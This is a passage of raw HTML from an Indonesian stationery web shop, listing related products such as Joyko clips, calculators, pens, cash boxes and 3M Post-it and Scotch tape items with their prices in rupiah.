}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.stationerymurah.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.stationerymurah.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.stationerymurah.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.stationerymurah.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1001"  data-price-amount="92600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.stationerymurah.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1765" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-cashbox.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1765"><span class="product-image-wrapper"><!--mf_product_label_comment_1765--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cashbox_8tuyovt51xuuuz0m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A&#x20;Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1765 {
    width: 152px;
}
.product-image-container-1765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A" href="https://www.stationerymurah.id/joyko-cashbox.html">Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter Joyko CB-21A CB-26A CB-27A CB-32A CB-36A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1765" data-price-box="product-id-1765">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="179400" data-price-type="" class="price-wrapper " ><span class="price">IDR 179.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1992" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1992"><span class="product-image-wrapper"><!--mf_product_label_comment_1992--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-w-rbook_oona6ze6yowurjfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1992 {
    width: 152px;
}
.product-image-container-1992 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Menulis&#x20;dan&#x20;Membaca&#x20;Tema&#x3A;&#x20;Hijaiyah&#x20;&#x2F;&#x20;Huruf&amp;Angka" href="https://www.stationerymurah.id/gc-buku-menulis-dan-membaca-hijaiyah-huruf-angka.html">Buku Menulis dan Membaca Tema: Hijaiyah / Huruf&amp;Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1992" data-price-box="product-id-1992">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7150" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.stationerymurah.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-laptop-case-ltc-102-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1112"><span class="product-image-wrapper"><!--mf_product_label_comment_1112--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-102-blackgrey-sku-jk-ltc-102_7ggl6zde8a8d0bf8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Laptop&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1112 {
    width: 152px;
}
.product-image-container-1112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-102&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.stationerymurah.id/joyko-laptop-case-ltc-102-black-grey.html">Joyko Laptop Case LTC-102 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1112" data-price-box="product-id-1112">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1112"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.stationerymurah.id/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.stationerymurah.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.stationerymurah.id/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.stationerymurah.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1115"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-tape-cutter-pemotong-selotip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1838"><span class="product-image-wrapper"><!--mf_product_label_comment_1838--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-tapecutter-1_ygzlq4jlox3lh16p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;TC-106&#x20;&#x7C;&#x20;TC-107&#x20;&#x7C;&#x20;TC-110&#x20;&#x7C;&#x20;TC-111&#x20;&#x7C;&#x20;TC-113&#x20;&#x7C;&#x20;TC-114&#x20;&#x7C;&#x20;TC-115&#x20;&#x7C;&#x20;TC-116&#x20;&#x7C;&#x20;TC-117&#x20;&#x7C;&#x20;TC-118&#x20;&#x7C;&#x20;TD-09N&#x20;&#x7C;&#x20;TD-101&#x20;&#x7C;&#x20;TD-102&#x20;&#x7C;&#x20;TD-103&#x20;Dispenser&#x20;Selotip&#x20;&#x2F;&#x20;Pemotong&#x20;Selotip&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1838 {
    width: 152px;
}
.product-image-container-1838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Dispenser&#x20;Selotip&#x20;&#x2F;&#x20;Pemotong&#x20;Selotip&#x20;Joyko&#x20;TC-106&#x20;&#x7C;&#x20;TC-107&#x20;&#x7C;&#x20;TC-110&#x20;&#x7C;&#x20;TC-111&#x20;&#x7C;&#x20;TC-113&#x20;&#x7C;&#x20;TC-114&#x20;&#x7C;&#x20;TC-115&#x20;&#x7C;&#x20;TC-116&#x20;&#x7C;&#x20;TC-117&#x20;&#x7C;&#x20;TC-118&#x20;&#x7C;&#x20;TD-09N&#x20;&#x7C;&#x20;TD-101&#x20;&#x7C;&#x20;TD-102&#x20;&#x7C;&#x20;TD-103" href="https://www.stationerymurah.id/joyko-tape-cutter-pemotong-selotip.html">Dispenser Selotip / Pemotong Selotip Joyko TC-106 | TC-107 | TC-110 | TC-111 | TC-113 | TC-114 | TC-115 | TC-116 | TC-117 | TC-118 | TD-09N | TD-101 | TD-102 | TD-103</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1838" data-price-box="product-id-1838">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
